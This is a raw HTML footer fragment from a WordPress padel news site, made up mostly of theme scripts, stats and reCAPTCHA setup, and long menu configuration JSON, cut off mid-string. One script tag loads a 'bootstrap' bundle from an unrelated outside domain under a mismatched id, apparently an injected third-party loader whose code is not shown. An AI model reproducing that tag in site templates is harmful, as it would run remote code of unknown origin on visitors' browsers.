<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"512cc6bc49","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"22052","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "22052" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 